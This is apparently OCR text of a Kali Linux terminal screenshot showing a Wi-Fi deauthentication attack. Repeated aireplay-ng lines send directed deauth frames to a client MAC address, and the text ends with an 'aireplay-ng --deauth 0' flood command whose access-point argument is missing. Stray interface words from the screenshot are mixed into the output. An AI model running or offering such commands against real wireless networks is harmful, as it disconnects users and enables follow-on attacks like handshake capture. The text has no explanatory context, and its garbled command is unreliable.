 root@kali: ~
File Edit View Search Terminal Help
14:23:55 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:23:56 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:23:57 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:23:57 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:23:58 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:23:59 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:24:00 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:24:00 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:24:01 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:24:02 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
Off
14:24:03 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:24:03 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:24:04 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:24:05 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:24:06 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:24:07 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0| 0 ACKs]
14:24:08 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 1|24 ACKs]
14:24:09 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 1|62 ACKs]
Sharing
14:24:09 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0|58 ACKs]
14:24:10 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 1|49 ACKs]
14:24:11 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 3|46 ACKs]
Sound
14:24:12 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 0|57 ACKs]
14:24:12 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 2|59 ACKs]
14:24:13 Sending 64 directed DeAuth (code 7). STMAC: [AE:36:E2:35:17:80] [ 1|60 ACKs]
^C
root@kali:~# aireplay-ng --deauth 0 -a -c AE:36:E2:35:17:80 wlan0mon